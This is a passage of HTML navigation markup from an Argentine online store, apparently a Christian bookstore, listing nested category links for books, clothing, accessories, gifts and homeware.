                    <li class="category" id="category-102">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=102&amp;controller=category" data-depth="1"
                                  >                  
                  Educación sexual
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-105">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=105&amp;controller=category" data-depth="1"
                                  >                  
                  Escuela bíblica
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-112">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=112&amp;controller=category" data-depth="1"
                                  >                  
                  Evangelismo
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-108">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=108&amp;controller=category" data-depth="1"
                                  >                  
                  Familia
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-243">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=243&amp;controller=category" data-depth="1"
                                  >                  
                  Finanzas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-190">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=190&amp;controller=category" data-depth="1"
                                  >                  
                  Guerra espiritual
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-98">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=98&amp;controller=category" data-depth="1"
                                  >                  
                  Hombres
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-99">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=99&amp;controller=category" data-depth="1"
                                  >                  
                  Infantiles
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-227">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=227&amp;controller=category" data-depth="1"
                                  >                  
                  Himnarios
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-100">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=100&amp;controller=category" data-depth="1"
                                  >                  
                  Jóvenes
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-189">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=189&amp;controller=category" data-depth="1"
                                  >                  
                  Liderazgo
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-107">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=107&amp;controller=category" data-depth="1"
                                  >                  
                  Matrimonios
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-97">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=97&amp;controller=category" data-depth="1"
                                  >                  
                  Mujeres
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-109">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=109&amp;controller=category" data-depth="1"
                                  >                  
                  Novelas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-114">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=114&amp;controller=category" data-depth="1"
                                  >                  
                  Oración y ayuno
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-208">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=208&amp;controller=category" data-depth="1"
                                  >                  
                  Pastoral
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-113">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=113&amp;controller=category" data-depth="1"
                                  >                  
                  Profético
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-10">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=10&amp;controller=category" data-depth="0"
                                  >                  
                  Indumentaria
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_94752" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="popover sub-menu js-sub-menu" id="top_sub_menu_94752">
              <div  class="go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Indumentaria</span>
              </div>
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-38">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=38&amp;controller=category" data-depth="1"
                                  >                  
                  Adultos
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_90636" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_90636">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Adultos</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-26">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=26&amp;controller=category" data-depth="2"
                                  >                  
                  Buzos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-34">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=34&amp;controller=category" data-depth="2"
                                  >                  
                  Camperas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-32">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=32&amp;controller=category" data-depth="2"
                                  >                  
                  Chalecos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-203">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=203&amp;controller=category" data-depth="2"
                                  >                  
                  Conjuntos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-31">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=31&amp;controller=category" data-depth="2"
                                  >                  
                  Monos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-204">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=204&amp;controller=category" data-depth="2"
                                  >                  
                  Pantalones
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-27">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=27&amp;controller=category" data-depth="2"
                                  >                  
                  Remeras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-175">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=175&amp;controller=category" data-depth="2"
                                  >                  
                  Sandalias
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-174">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=174&amp;controller=category" data-depth="2"
                                  >                  
                  Sweaters
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-35">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=35&amp;controller=category" data-depth="2"
                                  >                  
                  Vestidos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-28">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=28&amp;controller=category" data-depth="2"
                                  >                  
                  Zapatillas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-247">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=247&amp;controller=category" data-depth="2"
                                  >                  
                  CALZAS
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-249">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=249&amp;controller=category" data-depth="2"
                                  >                  
                  Camisas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-250">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=250&amp;controller=category" data-depth="2"
                                  >                  
                  Blazer
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=39&amp;controller=category" data-depth="1"
                                  >                  
                  Infantiles
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_94736" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_94736">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Infantiles</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-42">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=42&amp;controller=category" data-depth="2"
                                  >                  
                  Baberos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-43">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=43&amp;controller=category" data-depth="2"
                                  >                  
                  Babitas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-40">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=40&amp;controller=category" data-depth="2"
                                  >                  
                  Buzos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-237">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=237&amp;controller=category" data-depth="2"
                                  >                  
                  Gorros
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-44">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=44&amp;controller=category" data-depth="2"
                                  >                  
                  Mantas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-45">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=45&amp;controller=category" data-depth="2"
                                  >                  
                  Pilusos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-41">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=41&amp;controller=category" data-depth="2"
                                  >                  
                  Remeras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-246">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=246&amp;controller=category" data-depth="2"
                                  >                  
                  CALZAS
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-29">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=29&amp;controller=category" data-depth="1"
                                  >                  
                  Accesorios
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_88126" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_88126">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Accesorios</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-205">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=205&amp;controller=category" data-depth="2"
                                  >                  
                  Barbijos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-206">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=206&amp;controller=category" data-depth="2"
                                  >                  
                  Billeteras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-225">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=225&amp;controller=category" data-depth="2"
                                  >                  
                  Bolsos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-144">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=144&amp;controller=category" data-depth="2"
                                  >                  
                  Botineros
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-142">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=142&amp;controller=category" data-depth="2"
                                  >                  
                  Carteras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-140">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=140&amp;controller=category" data-depth="2"
                                  >                  
                  Gorras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-139">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=139&amp;controller=category" data-depth="2"
                                  >                  
                  Gorros
                </a>
                              </div>
              
                          </li>
                    <li class="category current " id="category-228">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=228&amp;controller=category" data-depth="2"
                                  >                  
                  Kit Preescolar
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-147">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=147&amp;controller=category" data-depth="2"
                                  >                  
                  Mantas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-146">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=146&amp;controller=category" data-depth="2"
                                  >                  
                  Mochilas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-145">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=145&amp;controller=category" data-depth="2"
                                  >                  
                  Morrales
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-187">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=187&amp;controller=category" data-depth="2"
                                  >                  
                  Pañuelos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-143">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=143&amp;controller=category" data-depth="2"
                                  >                  
                  Riñoneras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-141">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=141&amp;controller=category" data-depth="2"
                                  >                  
                  Sombreros
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-14">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=14&amp;controller=category" data-depth="0"
                                  >                  
                  Regaleria
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_42171" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="popover sub-menu js-sub-menu" id="top_sub_menu_42171">
              <div  class="go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Regaleria</span>
              </div>
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-178">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=178&amp;controller=category" data-depth="1"
                                  >                  
                  Accesorios
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_47993" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_47993">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Accesorios</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-181">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=181&amp;controller=category" data-depth="2"
                                  >                  
                  Abanicos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-179">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=179&amp;controller=category" data-depth="2"
                                  >                  
                  Alicates
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-185">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=185&amp;controller=category" data-depth="2"
                                  >                  
                  Autoemblemas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-234">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=234&amp;controller=category" data-depth="2"
                                  >                  
                  Bolsas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-183">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=183&amp;controller=category" data-depth="2"
                                  >                  
                  Cajas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-184">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=184&amp;controller=category" data-depth="2"
                                  >                  
                  Canastos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-240">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=240&amp;controller=category" data-depth="2"
                                  >                  
                  Correas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-201">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=201&amp;controller=category" data-depth="2"
                                  >                  
                  Imanes
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-202">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=202&amp;controller=category" data-depth="2"
                                  >                  
                  Linternas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-186">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=186&amp;controller=category" data-depth="2"
                                  >                  
                  Llaveros
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-220">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=220&amp;controller=category" data-depth="2"
                                  >                  
                  Neceseres
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-182">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=182&amp;controller=category" data-depth="2"
                                  >                  
                  Perchas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-248">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=248&amp;controller=category" data-depth="2"
                                  >                  
                  ESPEJOS
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-50">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=50&amp;controller=category" data-depth="1"
                                  >                  
                  Bazar
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_62145" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_62145">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Bazar</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-194">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=194&amp;controller=category" data-depth="2"
                                  >                  
                  Azucareras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-193">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=193&amp;controller=category" data-depth="2"
                                  >                  
                  Bandejas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-177">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=177&amp;controller=category" data-depth="2"
                                  >                  
                  Botellas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-64">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=64&amp;controller=category" data-depth="2"
                                  >                  
                  Cantimploras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-197">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=197&amp;controller=category" data-depth="2"
                                  >                  
                  Cucharas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-67">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=67&amp;controller=category" data-depth="2"
                                  >                  
                  Cuencos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-196">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=196&amp;controller=category" data-depth="2"
                                  >                  
                  Servilleteros
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-66">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=66&amp;controller=category" data-depth="2"
                                  >                  
                  Tablas de picar
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-62">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=62&amp;controller=category" data-depth="2"
                                  >                  
                  Tazas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-65">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=65&amp;controller=category" data-depth="2"
                                  >                  
                  Todo mate
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-63">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=63&amp;controller=category" data-depth="2"
                                  >                  
                  Vasos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-229">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=229&amp;controller=category" data-depth="2"
                                  >                  
                  Platos
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-49">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=49&amp;controller=category" data-depth="1"
                                  >                  
                  Bijouterie
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_37368" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_37368">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Bijouterie</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-57">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=57&amp;controller=category" data-depth="2"
                                  >                  
                  Anillos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-59">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=59&amp;controller=category" data-depth="2"
                                  >                  
                  Aros
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-56">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=56&amp;controller=category" data-depth="2"
                                  >                  
                  Cadenas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-60">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=60&amp;controller=category" data-depth="2"
                                  >                  
                  Hebillas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-195">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=195&amp;controller=category" data-depth="2"
                                  >                  
                  Prendedores
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-58">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=58&amp;controller=category" data-depth="2"
                                  >                  
                  Pulseras
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-61">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=61&amp;controller=category" data-depth="2"
                                  >                  
                  Sujeta corbatas
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-53">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=53&amp;controller=category" data-depth="1"
                                  >                  
                  Blanquería
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_10252" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="sub-sub-menu" id="top_sub_menu_10252">
              <div  class="sub-sub-menu-go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Blanquería</span>
              </div>
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-231">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=231&amp;controller=category" data-depth="2"
                                  >                  
                  Delantales de cocina
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-74">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=74&amp;controller=category" data-depth="2"
                                  >                  
                  Individuales
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-77">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=77&amp;controller=category" data-depth="2"
                                  >                  
                  Pañuelos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-76">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=76&amp;controller=category" data-depth="2"
                                  >                  
                  Repasadores
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-75">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
